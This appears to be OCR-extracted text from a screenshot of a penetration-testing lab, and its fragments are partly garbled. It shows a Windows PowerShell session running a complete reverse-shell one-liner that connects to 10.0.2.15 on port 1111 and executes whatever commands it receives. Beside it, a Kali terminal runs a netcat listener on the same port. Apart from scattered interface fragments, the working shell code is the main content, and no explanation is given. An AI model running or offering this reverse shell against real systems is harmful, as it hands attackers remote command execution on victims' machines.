 (pwd).Path + '> ';$sendbyte =
ext.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
Untitled -
Edit
coding]:
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\sdfbh> $client = New-Object System.Net.Sockets.TCPClient('10.0.2.15',1111);$stream = $client.GetStream();[by
te[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName Sy
stem.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex ". { $data } 2>&1" | Out-String ); $sendback2 = $sendb
ack + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sen
dbyte.Length);$stream.Flush()};$client.Close()
n 1000
link/ether 08
inet 10.0.2.1
valid_lft
inet6 fe80::3
valid_lft
(kali㉿kali)-[
$ nc -nvlp 1111
listening on [any